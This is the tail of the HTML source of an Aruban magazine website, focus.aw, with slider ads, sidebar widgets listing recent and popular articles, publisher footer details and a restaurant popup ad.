							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="FITVILLE 2020 TA AWOR ONLINE!" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="FITVILLE 2020 TA AWOR ONLINE!" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_3',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider233"]!==undefined) {window.RS_MODULES.modules["revslider233"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-18287","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2074";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "692";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:00:00-04:00" >21 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-18287","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2089";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "697";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2054</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#cca5a2aaa38caaa3afb9bfe2adbb"><span class="__cf_email__" data-cfemail="5c35323a331c3a333f292f723d2b">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697145d6f2186
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
